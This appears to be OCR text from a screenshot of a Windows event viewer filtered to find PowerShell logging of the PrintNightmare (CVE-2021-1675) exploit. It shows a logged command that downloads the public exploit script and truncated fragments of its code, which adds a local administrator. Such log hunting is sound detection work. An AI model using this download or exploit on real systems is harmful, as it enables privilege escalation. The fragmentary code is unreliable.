 Event Time Record ID Event ID Level Channel Provider Description
11/11/2021 7:23:... 670 4103 Information Microsoft-Windows-PowerSh... Microsoft-Windows-PowerShell CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutFile"; value="grab.ps1"Parame
11/11/2021 7:23:... 669 4104 Verbose Microsoft-W ntent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1 -outfile grab.ps1 -u
11/11/2021 7:23:... 707 4104 Verbose Microsoft-W <# .SYNOPSIS Exploits CVE-2021-1675 (PrintNightmare) Authors: Ca
Advanced Options
Event Levels
Critical Error Warning Information Verbose Undefined
Show only events in the specified time range (Local Time) 7 Days
From: 11/10/2021 1:00:52 PM To: 11/12/2021 1:00:52 PM
Show only the specified event IDs (comma-delimited list)
4103,4104
Show only the specified providers (comma-delimited list, wildcard allowed)
*powershell*
Show all channels
Show only events with the specified event description strings (comma-delimited list, Search in full description string (S
CVE-2021-1675
Creating Scriptblock text (1 of 1):
function Invoke-Nightmare{ <# .SYNOPSIS rt - https://github.com/calebstewart John
Hammond - https://github.com/JohnHammond URL: htt CVE-2021-1675 (PrintNightmare) locally to add a new
local administrator user with a known password. Op y other code as NT AUTHORITY\SYSTEM. .PARAMETER
DriverName The name of the new printer driver to e of the new user to create when using the default DLL
(default: "adm1n") .PARAMETER NewPassword .PARAMETER DLL The DLL to execute when
loading the printer driver (default: a builtin payload wh nistrators group). .EXAMPLE > Invoke-
Nightmare Adds a new local user named `adm1n` whi are -NewUser "caleb" -NewPassword "password" -
DriverName "driver" Adds a new local user named ` ghtmare -DLL C:\path\to\ #> param (
[string]$DriverName = "Totally Not Malicious", if ( $DLL -eq "" ){ $nightmare_data =